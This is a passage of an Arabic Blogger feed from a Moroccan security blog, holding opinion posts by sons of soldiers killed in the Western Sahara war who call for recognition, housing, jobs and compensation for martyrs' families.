الروسية في المتوسط"},{"term":"منظومة الدفاع الجوي\"س300\""},{"term":"مواجهات منطقة أسا الزاك تضع المغرب أمام خيارات صعبة"},{"term":"موكب عسكري"},{"term":"مياه الشرب في الرباط قضية أمن القومي"},{"term":"ميراج اف 1 بي"},{"term":"ميزانية القوات المسلحة الملكية"},{"term":"نظام"},{"term":"نمر"},{"term":"هذا الأسبوع"},{"term":"هل أفراد"},{"term":"هل إحساس المغاربة بعدم  الأمن في تلاشي ؟"},{"term":"هل ستأثر قضية الصحفي أنزولا على طلبات المغرب العسكرية من أمريكا ؟"},{"term":"هل سيتم توريط المغرب والجزائر في  مستنقع حرب مالي؟"},{"term":"هل صحيح يحارب المغرب الحوثيين؟"},{"term":"هل فعلا خدع المغرب"},{"term":"هل هناك جناح مسلح"},{"term":"هل هناك صناعة عسكرية مغربية؟"},{"term":"هل يدعم الحرس الثوري الإيراني البوليساريو؟"},{"term":"هيئة أركان الحرب"},{"term":"وازنة"},{"term":"والأمريكية في معرض دبي"},{"term":"والتخوف"},{"term":"والزيادة في أجور المخازنية"},{"term":"والغرب"},{"term":"والي أمن العاصمة وقانون حماية العسكر"},{"term":"وزارة الداخلية"},{"term":"وزارة الداخلية المغربية تستعد للإستغناء عن السياسيين"},{"term":"وزراة الدفاع"},{"term":"وزير الدفاع الإسباني بيدرو مورينيس في المغرب"},{"term":"وسائل الإعلام الأمريكية تفضح أسرار عسكرية سعودية"},{"term":"وفد عسكري روسي في زيارة عمل للمغرب"},{"term":"وفد عسكري من الكونغو الديمقراطية يزور المغرب"},{"term":"ومناورات الحكومة"},{"term":"وورطة دول عربية"},{"term":"ويعتذر لجندي"},{"term":"يتهم"},{"term":"يحقق"},{"term":"يدخل في الصراع"},{"term":"يرصد"},{"term":"يعزز الحوار مع"},{"term":"يكثفون"},{"term":"ينزل من طائرته"},{"term":"ينفجر في السمارة"},{"term":"يو أس أس إلرود"},{"term":"يوجه"}],"title":{"type":"text","$t":" منصة مارارمي"},"subtitle":{"type":"html","$t":"منصة مارارمي مدونة متخصصة في شؤون الأمن القومي،تهتم بمستجدات سوق الأسلحة والعتاد والتعريف بالمعارض والشركات،تتضمن تقارير ،تحقيقات،أبحاث ودراسات وأخبار متفرقة في المجال الأمني والعسكري"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mararmy.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A+%D8%A7%D9%84%D8%AD%D8%B1?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/search\/label\/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A%20%D8%A7%D9%84%D8%AD%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/-\/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A+%D8%A7%D9%84%D8%AD%D8%B1\/-\/%D8%A7%D9%84%D8%B1%D8%A3%D9%8A+%D8%A7%D9%84%D8%AD%D8%B1?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"60"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-6496714107388554450"},"published":{"$t":"2022-11-24T20:15:00.001-08:00"},"updated":{"$t":"2022-11-24T20:15:40.915-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي الحر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"من يقف حجرة عثرة أمام تسوية قضية الصحراء المغربية وأسر شهداء القوات المسلحة الملكية ..؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; بقلم ابراهيم الحجام ابن شهيد حرب الصحراء المغربية ،\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX1J46uD1kHMyyIuFDeBrc4S4UI0HWM8hoMGjReKublcfWZGywzWtjCbNcAlXYUvx6jyLl-gnLWX6SQSexWhRGSotsQPvB6rUXYgJC8cSjE2b_FAEmcw4adN-lFpUJsOBVLj1ky961uEi6JRWB_1qXf0IlxaSNaUMytxcw1_1razunsE733Nb3rHZN\/s300\/FB_IMG_1669353025288.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX1J46uD1kHMyyIuFDeBrc4S4UI0HWM8hoMGjReKublcfWZGywzWtjCbNcAlXYUvx6jyLl-gnLWX6SQSexWhRGSotsQPvB6rUXYgJC8cSjE2b_FAEmcw4adN-lFpUJsOBVLj1ky961uEi6JRWB_1qXf0IlxaSNaUMytxcw1_1razunsE733Nb3rHZN\/s1600\/FB_IMG_1669353025288.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E رئيس الجمعية الوطنية لأسر شهداء ومفقودي و أسرى الصحراء المغربية\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eكل متتبع لملف القضية الوطنية الأولى ( قضية الصحراء المغربية) منذ اندلاع\u0026nbsp; النزاع المفتعل ،إلا ويقف على مجموعة من المحطات و الملحمات البطولية التي بصمت هذا المسار حتى أصبحت\u0026nbsp; هذه الأقاليم تزخر بمنجزات تضاهي المدن الكبرى للمملكة،و بفرص استثمارية كبرى في شتى المجالات، إضافة إلى الانتصارات الدبلوماسية المتتالية التي راكمتها المملكة والانتقال من موقف المدافع إلى المهاجم.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eخلاصة القول أن كل التضحيات أتت أكلها في أفق الحل النهائي مقترح الحكم الذاتي تحت السيادة الوطنية.\u003C\/p\u003E\u003Cp\u003Eكل المغاربة متفقون وبالاجماع\u0026nbsp; على أن الصحراء مغربية، والكل مستعد للدفاع عن مقدسات البلاد،وأن هذا الأمر غير قابل للنقاش والمساومة تماشيا والخطب الملكية السامية المرتبطة بالموضوع.\u003C\/p\u003E\u003Cp\u003Eلكن هناك جانب أخر مرتبط بالصحراء لم يوليه المغاربة العناية الخاصة. ويتعلق الأمر بأولئك الأبطال المنسيين،الذين ضحوا بأرواحهم من أجل استرجاع الصحراء المغربية في إطار واجبهم الوطني منذ بداية النزاع سنة 1975 إلى حدود وقف إطلاق النار سنة 1991.لن نخوض في عدد الشهداء الذين استشهدوا في المعارك من الناحية الرقمية لأنه الإجماع الحقيقي و الفعلي لمغربية الصحراء، فبقدر ما\u0026nbsp; أن هناك شهداء و أسر و أرامل وأبناء، هناك ايضا معاناة و حرمان ووووو.............إذن هناك معادلة لايمكن حلها إلا إذا عولج هذا الملف لما له من ارتباط بالقضية الوطنية، ومدى تأثيرها السلبي على مجموعة من الجوانب المتعلقة به.وسيبقى الحل ناقصا وغير مكتمل كما أن هذا الجانب له قوته المعنوية على المواطن المغربي.\u003C\/p\u003E\u003Cp\u003Eإن كل دول العالم تحتفل بأبطالها ورموزها وخصوصا أولئك المرتبطون بالأرض.فالسؤال المطروح لماذا يبقى المغرب استثناء ولم يلتحق بعد بكوكبة الدول التي تكرم وتحتفل بشهدائها وعوائلهم؟؟؟\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eإذ هناك العديد من التجارب الدولية في هذا الشأن يمكن الاقتداء بها والاستفادة منها.\u003C\/p\u003E\u003Cp\u003Eهناك شيء ما غير مفهوم، لماذا هذا التأخير؟\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eكما أعتقد أن كل المغاربة لن يعارضوا هذا الامر بقدرما سيصفقون له ويعتزون به، لما له من دلالات عميقة في مجال الوطنية وحب الوطن. كما سيكون له وقع و انعكاسات ايجابية على كل أفراد القوات المسلحة الملكية.\u003C\/p\u003E\u003Cp\u003Eإن للدولة المغربية كل القدرات والإمكانيات لحل هذا الملف، أ يا كان عدد الضحايا لأن لها تجربة كبيرة في ملفات مثيلة للملف الحقوقي لأسر الشهداء، كما أن الدولة المغربية أنشأت مؤسسة تعنى بهذه الفئة وفئات أخرى، لكنها لم تستطع حل الملف . كما أن الدولة المغربية قادرة على\u0026nbsp; تشغيل\u0026nbsp; أبناء الشهداء وتوفير السكن لاسرهم ،وتمكينها\u0026nbsp; من جميع الحقوق. لأن الحل غير مرتبط باعتمادات مالية، بقدر ما هو مرتبط بارادة فعلية .ولن يعارض أي احد بقدرما سيفرح ويقدر الجميع هذه المبادرة.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eو التساؤل الكبير هو أن هناك أوامر ملكية سامية صريحة، تقضي بتشغيل أبناء الشهداء وتمكين الأسر من سكن لائق يوفر لهم العيش الكريم، ونعتز و نقدر عاليا\u0026nbsp; بالالتفاتات المولوية السامية التي يخص بها أسر شهداء حرب الصحراء المغربية . لكن ما يحير هو أن هناك اياد خفية\u0026nbsp; \u0026nbsp;تعطل وتعمل على عدم تنفيذها. كما لن يرضى الشعب المغربي وكل مكوناته أن تنزل هذه الأسر للشارع للمطالبة بحقوقها،رغم ناقوس الخطر التي دقته الجمعية الوطنية لأسر شهداء ومفقودي وأسرى الصحراء المغربية للمسؤولين منذ تأسيها باعتبارها الإطار الوحيد الذي تبنى هذا الملف، رغم أنه يهم الجميع ورغم صعوبته.لأن لهذا الملف حساسيته وتأثيره وارتباطه بالقضية الوطنية،كما أنه للأسف يتم استغلاله من طرف أعداء الوطن.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;الصواب و عين العقل هو أن نعترف بأخطائنا ونعمل على تصحيحها، لا أن نتناساها وأن نسارع الزمن من أجل إقبارها أو التغطية عليها، لأن التاريخ يسجل و لا يرحم.\u003C\/p\u003E\u003Cp\u003Eخلاصة القول لقد أصبح من الضروري واللازم طي هذا الملف وتسويته بشكل نهائي، بتكريم وتعويض وجبر الضرر لجميع الضحايا والكشف عن مقابر شهداء الصحراء المغربية. والانتقال بكل اعتزاز وفخر لمرحلة الاحتفاء والتكريم والتقدير بكل من ضحى من أجل أمن وأمان هذا البلد العزيز، وكفا من نكران تضحيات هؤلاء الأبطال وأسرهم المنسيين.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6496714107388554450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/6496714107388554450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/11\/blog-post_24.html","title":"من يقف حجرة عثرة أمام تسوية قضية الصحراء المغربية وأسر شهداء القوات المسلحة الملكية ..؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX1J46uD1kHMyyIuFDeBrc4S4UI0HWM8hoMGjReKublcfWZGywzWtjCbNcAlXYUvx6jyLl-gnLWX6SQSexWhRGSotsQPvB6rUXYgJC8cSjE2b_FAEmcw4adN-lFpUJsOBVLj1ky961uEi6JRWB_1qXf0IlxaSNaUMytxcw1_1razunsE733Nb3rHZN\/s72-c\/FB_IMG_1669353025288.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8805852025381423105"},"published":{"$t":"2022-11-18T05:58:00.001-08:00"},"updated":{"$t":"2022-11-18T05:58:09.079-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي الحر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عوض تكريم النفوس قاموا بتهشيم الرؤوس. "},"content":{"type":"html","$t":"\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmfMRUUq2laX4MitDddx3NsAqu5NUnuum2F3Luj02BGrPy0FWuAedSlYq1x1ms57dgbruALObL2mlLONQkXgc6SqPnMRSzpPWD_h_WZU1zd_dw2KSE0P0UlWsAjuVUJsEF6fn21s7TxDgxjHJPmB8f6c-xAsWzHI77VjjptcRGs8USkQKRTbaJNFN\/s644\/tachfin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"شهداء الجيش المغربي\" border=\"0\" data-original-height=\"380\" data-original-width=\"644\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmfMRUUq2laX4MitDddx3NsAqu5NUnuum2F3Luj02BGrPy0FWuAedSlYq1x1ms57dgbruALObL2mlLONQkXgc6SqPnMRSzpPWD_h_WZU1zd_dw2KSE0P0UlWsAjuVUJsEF6fn21s7TxDgxjHJPmB8f6c-xAsWzHI77VjjptcRGs8USkQKRTbaJNFN\/w320-h189\/tachfin.jpg\" title=\"https:\/\/www.gooarmy.com\/2022\/11\/blog-post_18.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif;\"\u003Eيحز في نفس المواطن المغربي العادي\u0026nbsp; ان يشاهد المحارب وارملة الشهيد تنداس\u0026nbsp; بالاقدام في شوارع الرباط، لا لشئ سوى لمطالبتهم بحقوقهم المسلوبة التي اصبحت عار في جبين المسؤولين العسكريين والمدنيين على حد سواء.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eونحن كأبناء شهداء ومفقوي واسرى الصحراء المغربية نعي جيدا ان من يملك الحل هو صاحب الجلالة الملك محمد السادس رئيس اركان الحرب العامة للقوات المسلحة الملكية ونعرف ان جلالته حفظه الله ونصره\u0026nbsp; يعطي اوامره السامية من اجل\u0026nbsp; رعاية أسر شهداء حرب الصحراء المغربية ،هذه الفئة التي يكن لها جلالته القائد الأعلى للقوات المسلحة الملكية ورئيس أركان الحرب العامة ،كل كل الاحترام والتقدير، ويتجلى ذالك في عدة دوريات واومر لتوفير السكن والشغل والعيش الكريم لهاته\u0026nbsp; لاسر ( أسر شهداء حرب الصحراء المغربية).\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;لهذا نتساءل من يقف وراء عدم تطبيق هذه الأوامر الملكية السامية؟\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eوبهذا نحمل ونلوم القيادة العليا للقوات المسلحة الملكية، ومؤسسةالحسن الثاني للأعمال الاجتماعية لقدماء العسكريين وقدماء المحاربين على تقصيرها وعلى عدم تتبعها لتنفيذ هذه الأوامر.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمؤسسة وصية\u0026nbsp; لم تعايش الواقع الفعلي لمشاكلنا ولم تستشعر المعنى الحقيقي لمطالبنا. ( تغرد خارج السرب)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمطالبنا في واد والمؤسسة الوصية تخرج بحلول في واد اخر.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eننادي بالسكن، فتجد المؤسسة الحل في عقد اتفاقية مع السكك الحديدية.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eننادي بالتعويض وجبر الضرر، فتخرج المؤسسة بتوقيع اتفاقية مع الترامواي.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eننادي بالتشغيل فيتم توقيع اتفاقية مع اتصالات المغرب.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eمؤسسة لاحقها الفشل الذريع في تدبير ملف أسر شهداء حرب الصحراء المغربية،ولا علاقة لها بالدور الاجتماعي الذي لا تحمل منه إلا الاسم،ولم يأتينا منها الا الاحباط.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eو انتقادنا لها ينم عن وطنيتنا وعشقنا للمؤسسة العسكرية ولقائدنا الأعلى ملكنا المنصور بالله ،ولكوننا نطمح الى ان تحقق نتائج ايجابية تكون في مستوى تطلعات الأسر وتضحيات الشهداء التي تطمح الى\u0026nbsp; السكن وتشغيل الأبناء والتعويض وجبر الضرر والاحتفال بعيد الشهيد. إذ ذاك سنشعر بالفخر والاعتزاز لكونك (المؤسسة) انتقلت الى طريق النجاح وبداية التتويج بانتصارات العمل الاجتماعي الموقد لحماسة معنويات قواتنا المسلحة الملكية ،وبذلك سيكون الجميع رابحا( الأسر ،المؤسسة ،القوات المسلحة الملكية).\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;كما نلتمس تجاوز أساليب التسويف والمماطلة من أجل ربح الوقت اعتقادا ان الأرامل والابناء يتساقطونا تباعا وبأن عوائل شهداء حرب الصحراء المغربية ولوا مع نهاية الحرب، فإننا بهذا ( الاعتقاد)\u0026nbsp; نبني مجتمعا لن يؤمن بالتضحية وبدل النفس في سبيل الوطن. لكن إذا ادركنا ان الاستشهاد مستمر ولابد منه لحماية مقدسات المملكة، اذ داك فنحن في طريق تحقيق المزيد من الانتصارات.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eتاشفين يشو\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eابن شهيد حرب الصحراء المغربي\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8805852025381423105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/8805852025381423105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/11\/blog-post_18.html","title":"عوض تكريم النفوس قاموا بتهشيم الرؤوس. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGmfMRUUq2laX4MitDddx3NsAqu5NUnuum2F3Luj02BGrPy0FWuAedSlYq1x1ms57dgbruALObL2mlLONQkXgc6SqPnMRSzpPWD_h_WZU1zd_dw2KSE0P0UlWsAjuVUJsEF6fn21s7TxDgxjHJPmB8f6c-xAsWzHI77VjjptcRGs8USkQKRTbaJNFN\/s72-w320-h189-c\/tachfin.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8243484272999531770"},"published":{"$t":"2022-11-07T13:17:00.000-08:00"},"updated":{"$t":"2022-11-07T13:17:00.327-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الرأي الحر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شهداء الجيش المغربي"}],"title":{"type":"text","$t":"عيد مسيرة مجيد في انتظار يوم وطني للشهيد!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuN2XOtKoUzk-qIEweKZXVXLVIazg2MAK0ybIb2T8rygtN-v1YaSXiwWLLgimHmaWYYvd_INsjN38cFrymDot6t8-DMRaqtjNIn0wZHWjNJ-SczMXAOJqVCdSQDh8jTPSLxTv1N5JexO65a2wDKXdNMtu2lkHyaLJcD4zTsMUSpk82MDxBfhqqeCkz\/s960\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuN2XOtKoUzk-qIEweKZXVXLVIazg2MAK0ybIb2T8rygtN-v1YaSXiwWLLgimHmaWYYvd_INsjN38cFrymDot6t8-DMRaqtjNIn0wZHWjNJ-SczMXAOJqVCdSQDh8jTPSLxTv1N5JexO65a2wDKXdNMtu2lkHyaLJcD4zTsMUSpk82MDxBfhqqeCkz\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;عيد مسيرة مجيد في انتظار يوم وطني للشهيد!!\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\/بقلم محمد القبلي :ابن شهيد حرب الصحراء المغربية\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eأن يكون لأي شعب ذكريات ، وأعياد يحتفل بها شىء جميل . وأن تكون هاته الذكريات\u0026nbsp; تحيل على أحداث كبرى لها وقعها حينها ، وتاثيرها مستقبلا فذاك أجمل... و هوأمر يحيل على إستراتيجية العقول المدبرة للأحدات حينها ..وكدلك بصيرتهم في إستقراء المستقبل والتعامل معه بما يمليه صالح الأمة والمجتمع والوطن .....\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp; فالمسيرة الخضراء كذكرى وطنية لا تخلو من حمل معاني ما سبق ذكره على إعتبار انها كانت محطة ركب الشعب المغربي قطارها لتحرير مناطقنا الجنوبية من فلول الاستعمار الاسباني . وحلقة في سلسلة التحرر من الاستعمار الفرنسي واستكمالا لتحرير كل الوطن ، والحفاظ على وحدته الترابية.\u0026nbsp; مجسدة_أي المسيرة الخضراء - عظمة الفكر والفكرة لدى الشعب ، مسطرة تاريخا نفتخر به ونتذكره بشموخ وإفتخار لعظمة الأجداد وقدر تضحياتهم تجاه الوطن .....\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eإلا أن للمنحى التاريخي بالمنطقة أي آقاليمنا الجنوبية قصة اخرى وإرتباط أخر للشعب وبالشعب .. هي قصة نعتبرها\u0026nbsp; لأهميتها ولولاها لما استكملنا تحقيق أهداف\u0026nbsp; المسيرة الخضراء المسطرة من طرف واضعي المخطط وطارحي الفكرة. إنها المعركة الأخرى معركتنا مع إنفصاليين أرادو تشتيت وطن وتمزيقه بعد جمعه وتوحيده ، معركة سميت حرب الصحراء خاضها جنودنا البواسل وجيشنا المغربي العظيم بالسلاح بعدما خاض شعبنا حربا سلمية بمسيرته المباركة .. معركة إسترخص فيها جنود حياتهم ، لهم أسر وأبناء وعوائل يحنون لهم و يحبونهم ، يشتاقون للعيش معهم. لكن ما أهمية كل هدا إن كان للوطن نداء .. وللحفاظ على ما حققه الاجداد في مسيرتهم تكون الحياة ثمنا زهيدا، والشهادة اسمى أماني أبنائهم وأحفادهم من أجل الوطن الغالي ...\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eحرب دامت سنوات من 1975الى تاريخ وقف اطلاق النار 1991 أدمت قلوب الكثير من الأسر ،\u0026nbsp; ويتمت أبناء وبنات ، ورملت نساء... أصبحوا يلقبون فيما بعد،\u0026nbsp; وهو وسام لفئة ضحت بالأب والإبن المعيل وربما الوحيد \"أسر شهداء الوحدة الترابية \"...\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eإن هدا الإرتباط بين المسيرة وهاته الحرب في استكمال الاهداف وتحقق صيرورة تاريخية عنوانها الصحراء مغربية...وغير دلك غير مقبول عند الشعب المغربي.. للفعلين تضحيات جسام مادية ومعنوية.. دما ونفسا وروحا ..وهنا يكون لزاما على من يهمهم الأمر ويعيشون الوضع . و كل المتتبع ان يطرح أسئلة تعوزها أجوبة حاسمة من المسؤولين ..\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E..فكيف نحتفل بالقاطرة (المسيرة )وننسى او نتناسا باقي العربات التي 